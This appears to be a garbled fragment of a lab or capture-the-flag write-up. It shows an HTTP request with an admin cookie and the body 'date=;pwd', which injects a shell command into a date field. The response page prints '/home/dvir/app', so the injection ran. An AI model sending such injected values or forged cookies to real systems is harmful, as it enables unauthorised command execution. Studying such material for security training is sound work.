 12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=;pwd
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="d
2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="backg
green; color: white; padding: 10px; bo
5px;">
76 Systems are up and running!
77 /home/dvir/app
78
79 </div>